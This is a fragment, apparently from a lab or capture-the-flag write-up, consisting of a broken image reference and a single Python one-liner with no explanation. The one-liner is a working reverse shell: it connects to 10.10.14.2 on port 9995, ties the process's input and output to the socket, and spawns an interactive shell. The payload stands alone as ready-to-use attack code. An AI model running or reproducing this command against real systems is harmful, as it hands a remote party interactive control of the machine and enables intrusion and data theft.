 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.2",9995));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'